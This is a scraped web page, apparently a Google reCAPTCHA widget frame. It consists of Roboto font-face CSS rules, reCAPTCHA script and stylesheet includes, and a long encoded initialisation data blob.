  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wQVRWi9ptD1_tbYI2XeG2A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wQVRWi9ptD1_tbYI2XeG2A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wQVRWi9ptD1_tbYI2XeG2A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22dMOfwoPDmcKiL8OKwqHCm8Khw7vCgAbDscORBnZrUkbCnkhnwq5twpMsw4fCmGtOIcKbR8OrA8OTwrE0T8OmwrrCuMKnKCLDvcK/w6UiNcKUdHJdwoBZEcOCRh0nSlcPw4s/SwVUVcOHRMOBV8OxwqnDl8Opw7Zqw7ope8Ocwq16RmocwofDmHoYBcO5RlISwrLDh8Kyw7xrw6nCqsKycsOHw6rDuBzCrMOdNMODw7/[base64]/PEPDiMOWwqwQWUvDkcORMiXCi8KFSwjDmsKzwpBlwrzDmlLDmSNfw6swMMOIwrxPw7hkMsOxdnIRYn86TsOWdUoBeMOfw4MTXBvDmF/CtzARTzw7w7vCqsKodsKfw6FuPMKhwrYmRhbCi0bCmVBOwrhSw4XCqRHCpcKNw73DlgzCtlTCvwQxPMOjScKowpcqfmfDoMKgDsKSwoPCnBk+w5HDhMKObzV0wroxScKmw5VTw47DtAPDuWnDj1XDqRoxw5J7PxnCkUDDncK6w7BgaTzDv8KUdhY4wr/DhcKGw5LDmghBXMKUwrRfw54dI8OGIcO/WcK5wqIDKsOOPsK8U8O0wrPCsMKPTRkmajB/PBt0wpp2wq7DlMKWT8OERTrDhsKJb2EURsORP8OSw4HCpsKgeAByw5nCmhHDi1DCmMO+wojDkwtbw6UBOyTClVrDrcKSwqpABDIoBw3Dm1fCkAXCmMKLS8KXwo7CgQgIwoDCh8K2ZcKMG8O8wppeGMOQH3sLFMOMwoJNFyF5C8Oaw41IGUFzw6PDtmwIw5rDusK/LMOLRVvDgWIzeGDDlhNkV8OxdsKFBsO+w4XDocKMMzkBWMKxcDjDiMKBwpJcWkoUfcOACwdNwrbCisKLf8KQH8KBw5/CisOnP8K2acKEw6bCvsOVwqpFw5/Cn2ghUABDYcKodMKkZmLDjcO6w4JUAiYcw6XCocKmTcKNLnLCvMOtV2N+wqQpScKNJsK6woIhw7ofKcONw5BnwoMxwp/DpMO0Lg4XHMO9aDfCvnHCt8OXwpROwp0Hwo0/w5zDosOJw5HCsmjDswXDkcOecMKdKRdmR0bDhA/Dl8KvA2deRApIL1zCqyt5dlMSw5fCrsKpPsKeNDEJw6zDuXrDhwTCrcO0w7XCnygQdsOkwpEZSMKdfzfCmF7CjsKRwrhzwonDuGnCqsKLblMPw7DDvMO4b8O8CsO+wpLDpU3CqWAme1zCrcOkwoDDo8KmFl7DicOrwq3CqVpQZFHCrsOvJcKUPWfDlsOEHMOBO1/DlMONCcK3fwPDuMKhL8OTw78Ew61WwobCg8OyF8Kcw75/w798S2LCi8OZb8KFwoTCmsO1w5pIw6XCtMOLIGwGwpvDqsOUwqRZw7vDksKXw4snwp7CuULDtFJXNUZOw7M/[base64]/Cu8OpfijDmEbDkjguw45zMMO7wqN1w6/CmXZpw5TDicKOwrJqL8OFwoPCvAzDhcKww454MBw9wpbCs8OIwpbCmB8rd0kaB13Ct8OrwqPCisKkwpNow5cDw7/Ct8OZw5BXcRzCml/DmjZ5XXfDhMKoeMKyI1FQw5HDuxUMEHTDpcKnwpM9PMKrYy8iDnhLw68+wo7Cm8KVw7DDriNUwpHCiMOjwpnCrBQCGQoYwo/[base64]/DoMODwrXCkBfDicOQw7Z1XMKCZcO2Xl3CiXDCtsODBHDCk8OZCsK6ThvDl8OWCkQCw7HDtcOMecOQEB/Cix/DscKkwqfDk0cMZGwRw6oZwrsuwo/DoVjDrMONwqjCgDpRGBkzw4w3DCkpXmjCnsOOFsOqOUxPRDjDk8KxMnLDlcKqWk7DjMOfIcOawq0vwpIVeC3CjsK0wrvChsOqw6/[base64]/CjEcAPsOqwrLDicO1CMK+wp7DusOsw5NTZF1rwrgiJsKMw67DijQhwrPDvWvCvTDDqcKcw7s9UcKAwoF8IDtVw6PDgVNYf0A9fcKlc8OzdVPCiFrDvFsmBF8kw6rClXQ9cMKBS8OFYQ3Dg35XLcOTw4sNTsODwpl/VMK9wojCt2RJfn1yEgkoN8Kiw5bDjMKWRsKWw5dow43ChBHCgyRxw4LCmT7CvsKwwpwBwonDtVTCuxNAw7pjw6bDt3cPw4UPwqTCsg/CsihNGW5HFwtdwpfDicO/NsKsYhIkScOZw5jCuMOmw6PCjMOdwqRrAWPDiwcrw7UkZ8KcwrvDr03CksK5w4YEw4/[base64]/Ch8Ocw4/CoDFnYMKbW8OhFxLCnRfCocKUwqJ/[base64]/DmsOwCcO+e1hfXsOGIB9JLSzCi8O9MsOMOcOLasKYw4TCu8O8w7Jcw5w5w7/ClEhuaFxWwp/Dk8OwwrgQwqAPQiEAw6nDmX/DtcOibEjCuMO1w43CknbChW3DvMKrD8OgHsKkcsOywp5Ywo5XFFLCrcOrWMOpMQQOQMKkBMKAw7/[base64]/DuMKecgx+fsOGwp0rfmTDl0PDvRrDh8KZKl/CjcOIwr05UUYVFknDkzrCu8OHCD1xw75zGgnDqMOgw5Ndw79necKJwopbwqLCs8OQwpkLPwQlZi7ChMO8Th/CmsOxw4XChsKZwo0bBMKOLlBQcDPDtcO5wo1oG0XCtsKewrB+aUA8wqtoSVzCvR7DtxU5w4fCvXXCkMKpRcOHw582wpYEfg5YcztcwrbDuwt5wr/DpSPCnzFFVgrCmsOyQ2vCuMODesO1wronwqfCgDRBwrhEwqxAw6/CjsKEfkfCrMO8w7rCgTnCg8Onw6vCkcO2WMKxw4rDtCMWNcOWw6ZcGGgsw57DhD/[base64]/[base64]/IMKDNMKKeQIEw6l+I1XDncOQM8Kdw47Cgi/[base64]/CuGLDhcOiZ8OwcjdmHnHClsOTwqdkwqlHw5FGwo/[base64]/DssOVaULDgTFjw7Qsw7HDtcKaw6x3woRow5TDicOEwqAtw4IDw5IBwqjCq8K+wpHCkhTCiMKkERfDvznCnAXDpCTDjsOPFsOkOsOpw4vCtMK+chvCscOtwqQ7aGrCvcO5ZMKRLsOzYcOUTGPCjATDmx3DqQkwN20/[base64]/DvQnCtcOcwrcxwqjDtMOERMOowp8NwrPCnwZvwojDpWjClg0lw75mw55JYsKmc8O3SMKSwoxGw7PCqEVZwqfDlwRBw4MUw5IHBsOPw55FHMOdLsOzwr14MsKEA03CtxjCrsKsw4h/LMOgwoHDmVjDksKEVcOYF8KcwqgLFz8Xwpc8wrDCi8OEwoVYw4xaL2okAzzCqcKjQsKBw7/Cq8Kfw6BUw6ErFMKSBVPCv8K8w53Cg8Ofwq1LMMK3BD/ClMK0w4LCumV9P8KHPw3DtF7CncOCOnkQw5ZAH8ObwoTCnTlbMmovwrnCkAjDjcKnw7vCvH3CucO6KxPDgCMpw7l4w63CjFTDrMOSw5/CtcOWcB8sEcOHDVZvw4LCqMK+bSF0w6o9wpHDvsKZdVJoNcOmwrZcFMOFYHofwobDgcKYwoV1csO9e8KEwqIvwq4EYMOlwpkQw4fCg8OfCUnCrcK6w4tlwo0/w5bCoMKkCmBEH8OzCMKpE1DDmAbDj8KJwpMFwoFWw4bCgUsGNHXCs8KxwqvDu8K/w73CkiU3AxwBw5Z3w5XCkEVtK0DCoWXDk8O2w57DthLDjsOvTU7CnMKjST/CkMOlwo0lQ8OIw6zCsmbDscK7HMKzYMKTwrnDsEfCjcKga8O/w5XDkC1/w49tcsO2wonDtV86w5gSwr/CgVjDjDIVw5zCplPDgAwuKsKsNjHCvnVnF8KsPVphDsKvBsK+d1TChD/DgsKAXFJCwqoGwrMeRMKew6XCi8OeU0HCv8KIwrcawqF2wpl0UzzCk8OVwpgpwrjDr3/Chz7CjsOxOsKgTCBnbzVSw7PDjSQxw4LDq8KrwoXDryN2KEjCtsOiBMKJwqNhW3wlbMK7KMKRNiZmDlPDvMOmSwB/wotmwocnHsKLw43DtcOhJMOxw4QCa8KewqPCv2zDsx55IH9tLcOsw5k+w7BRX3M+w7zCvEnCvsK8CsO9RDfCnMKAw49dw44RdsKTLHPDkmzCucONwpZeZsOjYnUkw7fCt8Oow7lnw6/CrcKMVcOxHDl6wqZLGVdzwpFpwrrCvgjDtwfDgMKXw7jDn8OHbQzCksOBYX0awrvDuXwTw78MWC0Yw63Dr8OKw67DtsK+fMKbwpDCncOSdsOefsOrNMO6wrIaa8OrbMKRC8O4IGDCtG/CiGnCuMO2MhfCucKdIV3DsMODOMKmZcK0EMOywrfDuBXDi8Kxw5Q6I8KITMOzIRgSZsOuw7PCnMKew5hEw5/[base64]/[base64]/[base64]/NsOpwrMKw4pMRhXCvsKoSi7DiC3DokLCscOudsKEw64YwrjDoTRgJB0Jw5ZZw68OcsK3WGvCsBtEVVXDqcKRwqZDRsK8RsKpwoIPYsORw59JE3Q8wqbDt8KJZ27CnMO7w5jDs8K+fnYIw4I+Tht6XlrDjyNMBUUewq/CnHh5fj1KUcOhw77CrcKHwqfDjUJRLhbCkMKqLMKnC8Okw6rDvyE8wqVCVgLDhwMnw5bCg3pFwr7DmDvCv8ONd8KAw5Q1w6ZSwr8ywqt9woFlw6XCrTolHcKQbcKxOlHCk0HCk2QTDxdPwqcvw6JKw5Vmw4I1w6rCg8KTDMKiwoLCmU9Uw4wnw43Cuxoqwpdfw4/CssOzPy/CnhsQFcKCw5M6w485wr7CnR3DhcO0w4t7CBtKwosjw59+wrciFGIjwpvDt8KjAsOFw6zCu1E6wpMbch9Ew4bDi8Kcw4IIw57DkQAvw6/[base64]/wp58AkfCmsOhYzjCicOEKMKGSULCqMKtFT8JGcOrQG3DvsOTbMOOw7vCni4Lw4nCvWYheMO/[base64]/DrgfDocKKw5/DnGciFhdQSwAyAMOyAhQFSS4iMgbCrm7DmWJXwpHDmi46OMOnw5Efwr/CmhTDjRTCusKVwrdiLUMFYsOtYCvCqMOoBCPDvcOVw5pNwrR1J8O2w49EY8OaQBNVSsOjwqDDsCpGw7XCghfDpU/CgHPDm8O4wqp7w5XCjQLDoCtfw6gswoTDosK+wqgKWGLDuMKEaRVhUVljwoh3e1fDpMOkRMKxPXlTwqJpw6IwGcK2ZMOJw7vCicKFw4nDjAsOfsKSMlbClD1WO08twox8S3ISDsK3FTsaf2YRVlt0cAAvO8O9Mgt7wp3CvU/[base64]/[base64]/Dpl8kw5jDuHMyRF9fw79KasKVwq7CiE3DqkbDkMOJw7kbwqZMY8Ohw6/[base64]/[base64]/wpkzAgnDnmIvH0kOw6DCjcK/wpp/wonDlMO5eCzCqibDvMKLF8Oyw7fCg2zCicOFN8OMH8KKYnxgw4U6SsKWPcOoMsK0w7/DqS/[base64]/CgW1Cw5lCGUZowprDkSXCk2rDo8OleyfCvsOyfkVlXy4qwrMuFAQwcMOmQXR7S1J+BxxjHcO5IsOoA8KgEcK2w7obQsONBcOHaljCi8OxCQ7DnRPDrcOUT8OBeklxT8KJQA/CpsOEScK/w75+Y8OHUEDDq2cvesODwrjDsH3ChsK5Nh8kPTvCrB90woo4U8K1wrXDvBZQwrw3wqTDmS7Dq1fCn0/DqcKFwrBtOcK8QsKAw6FxwpfDrhLDqMOOw6bDtMODA8KiXMObHx02wr3Cvz3CqznDtnZIw6tiw6DCt8Ovw79PEsKVfMO4w6TDrsKYIsKswr/Cp23CqF7Cqm7CrmZIw7J1U8Kzw7VUb1YbwrPDtH5DDT7DnQTCssOsSW1sw4jCoAvDgGk6wpBUw5TCm8KDw6I8IcOkCcK3ZcO2w4sFwpHCmSAwJcKNGsKnw6bDhsKowo7DhMKNccKtw7/CpsOjw47CjsKTw4kCwoVcdD8oEcKAw7HDocOxN2BUT1w1w6QBPT7CvcO3NMOYwpjCpMOiw7vDmsOCAsOQDyLDkMKjPMOTbg3DqMKiwoRCwrHDvsOfw7LDnT7Cm3fDjcK7ezrDr37Dk1JnwqHCn8O3wqYQwo7Ck8KBNcK8wr/DkcKkwqB6UsKPw7/[base64]/wojCq8K/w7nDs0rCrzEZVgRVFsKVP3XDp3EGwqnCucKNKsOnwrRTA8KDwoPCrcKZwpYHw4HDucKpw4HDosK6aMKrQSzCn8K8w73ClxrDkR3DmsK0woTDuhZPwoR2w6oDwpDCkcOiWyZ6Rh3Di8O/LQjCssKBw5vCgkw9w73DvX/DpMKIwpHCkmfCjjcWAn0OwqvDh1nCqUd4TcKXwqU2BTLDlzIJVMK7w6DDnA9VwoHCs8KQRWPClkrDh8KrScO8R0PDjMKDPw4BYTAiWlZzwrXDtQLCrjlww7TCjAjDnF44B8OBwoTDhh7CgVgrw4zCnsOuHg/[base64]/XMKfYsK8wpESw7ByCCfCthI+wo95KcKfHwJuw5whwpJ1woE7w7bDmsKpw5bDqcKAwod4w5N0w4zDjsKhQRjCvsO/H8ORwpl1FsKMaA0Zw756w7rDlMK/[base64]/DjMOXwrHDiHp4am3CiBlTaMK6w6TCicKCwp/CriHDvglFdFkOD1FNRErDgH7Cv8K/[base64]/CsVHCssKvw63Ch8K6w5wiw6pBw79OwrXCncOlLi8fw4lkwodRwo7CtAPCssOJZ8KBM3DCtl5WKMOkdlJqVMKWwqLDmDfClloEw7Q2w7XDs8Kyw44jesKjwq5sw5N/[base64]/CvxtmwppXWMKYSlo0FsK+woTDuSTCtXdiw7TCh2fCn8K5w5HDkw/CrcOswqTDgMKxIsO/UTPCrMOuJ8K9HTYSXyleagfDl0R6w77CmVnDjGrClMK0D8K0aFomdD3Dr8KUwogpWgbDmcOZwo/Dp8O9w58AMsKpwr9+b8K7ZcKYZ8Kpw7nDk8KNcEfDtAYPCFYzwrEZR8O1Ww5ZYsOvwpLCrcO0w6FYFsOYwoTDgRE/w4bCpMOnw6TCusKhwqcrw5TCr3jDlRLCtcKkwqDCkcO2wrfCksKKwoXDisKCGD01JMOSwopKwpt5QjLCgiHCtMKWwqvCm8OsdsKdw4DCsMOdH2QTYTcpXMK5RcOgw7LDo27Dl0MFwr/DlsKAw5rDmX/DoHnDr0fCnyXCkTsAwroFw7g9w5xpw4HDqnEKwpVYw4nCjcKSH8K8w7VQLcKzwrXDsV/CqVhfYXJbCMO8RUbDnsKXw7JLAB/Ct8KjcMKsKjYvwpBVSih6ETJowo8gQzkNw5cvwoB4fMOwwo5xWcO9wpnCrH9DS8KFwoLCvsOxT8OJU8KnRkzDh8O/wrEow4kEwodvXsK3w4lOw7LDvsKEGMKdbBnCuMKOw4/DoMKHNcKaN8KDw7M9wqQ3dEYPwqHDg8O/wo7CuzbCm8Onw55pwprCrGrDnEUsC8KUw7bDnQVJcF3CmAIkEMK2BcK8G8K0MkzCvj1owrPCh8OeExXCuXZoI8O2YMK4woklY0XDvSVqwqfCojR6wpXCkws/ccOiUcOuNiDCh8OIw7nCtDnDs3h0DcOcw5nChcOTEjbCisKzDMOcw68TWF3Dnmwvw6TDt30mw6dFwosJwovCmcK4wq3CsyEywqzDuz0vOcONJ0kcRsO/Q2k4wp4Cw4ZkKjnDvFzCjsKqw7lhw7HDqsO/[base64]/[base64]/[base64]/[base64]/wp9Qwo7Co04aw5rDnGXDscOjwqTDoMKUNcKhQ3tVw7fDvmUCEMKXw4pUwrBdw4lOMQkpdMK1w6dOIgZKw69iw4PDrHEqWcOIeRQKPS/[base64]/DiMOUIh/[base64]/Dg8OaVGLDkwpoMsKxRwnDmR9TN8OKwobDncO+w4XCqsKABmHDp8OiwpMsw57DuWbDhgkvwpXDtnkbwqnCosOtB8KIwrLDvMOEFBU/wonCtkk/NsKDw4kNR8OCw6IfRnlMGsORX8KcEmzDtidvwppdw6fDg8KSwpQtYMOWw6XCi8OswpLDmEjDv3dwwrfDhcKBwrvDpMOdTMK1wqEIH3llb8Obw4XCkn0GNjTCucO+W1pswoLDjw5iwoRCccK/[base64]/CihPDlMK3dMOtJ8ORwo5Iw7RDFiMmw7jCvX/[base64]/BMOIwp7DncKgEMKCw6PCvV9EGsKwU8K1Tk7CsiVhwqhvw5/[base64]/DuDrCs8Kjw7